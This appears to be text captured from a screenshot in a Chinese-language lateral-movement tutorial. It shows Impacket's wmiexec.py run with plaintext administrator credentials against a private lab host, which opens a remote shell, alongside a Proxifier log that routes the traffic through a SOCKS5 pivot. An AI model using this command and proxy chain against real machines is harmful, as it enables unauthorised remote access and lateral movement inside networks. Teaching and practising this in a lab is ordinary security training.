 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.2894]
(c) Microsoft Corporation。保留所有权利。
F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
Proxifier
File Profile Log View Help .COM
Connections
Application Target Time/Status Rule : Proxy Sent Received
python.exe 192.168.3.32:445 00:06 New : 192.168.79.128:12235 SOCKS5 3.79 KB 3.82 KB
python.exe 192.168.3.32:135 00:05 New : 192.168.79.128:12235 SOCKS5 1002 1.33 KB
python.exe 192.168.3.32:49154 00:05 New : 192.168.79.128:12235 SOCKS5 5.92 KB 24.9 KB